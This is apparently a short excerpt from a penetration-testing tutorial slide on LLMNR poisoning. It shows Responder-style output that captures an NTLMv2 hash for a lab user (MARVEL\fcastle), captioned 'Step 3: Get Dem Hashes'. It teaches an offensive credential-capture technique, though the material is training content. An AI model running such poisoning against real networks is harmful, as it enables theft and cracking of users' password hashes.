 [+] Listening for events...
[SMBv2] NTLMv2-SSP Client   : 10.0.3.7
[SMBv2] NTLMv2-SSP Username : MARVEL\fcastle
[SMBv2] NTLMv2-SSP Hash     : fcastle::MARVEL:61dde887aeb2af2a:76DD8039B96061195
586BC9A4EF5F3C1:0101000000000000C0653150DE09D20107929B9D6080F5BB0000000002000800
53004D004200330001001E00570049004E002D005000520048003400390032005200510041004600
56000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D005000
52004800340039003200520051004100460056002E0053004D00420033002E006C006F0063006100
6C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600
0400020000000800300030000000000000000100000000200000234D5DD50ACC5817BF563C8C2C53
2CEDE6C7B288F5623E3055E34EC3DE0F8D7F0A001000000000000000000000000000000000000900
1A0063006900660073002F00310030002E0038002E0030002E003200000000000000000000000000
LLMNR Poisoning
Step 3: Get Dem Hashes